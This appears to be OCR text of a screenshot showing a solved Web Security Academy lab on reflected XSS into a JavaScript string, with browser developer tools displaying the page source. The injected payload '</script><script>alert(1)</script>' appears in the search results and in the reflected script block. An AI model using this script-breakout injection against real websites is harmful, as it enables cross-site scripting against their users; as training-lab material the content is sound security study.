 Gmail
YouTube
地图
Download YouTube...
ctf
梯子
Web Security
Academy
Reflected XSS into a
JavaScript string with
single quote and
backslash escaped
LAB
Solved
Back to lab description
ongratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script><script>alert(1)
</script>'
Search the blog...
Search
'; document.write('');
< Back to Blo
元素
控制台
源代码
网络
性能
内存
应用程序
安全性
Lighthouse
CSS
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">
... <form action="/" method="GET"> flex == $0
<input type="text" placeholder="Search the blog..." name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<script> var searchTerms = '</script>
<script>alert(1)</script>
"'; document.write('"
<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
"'); "
<section class="blog-list">…</section>
</div>
</section>
</div>
</body>
</html>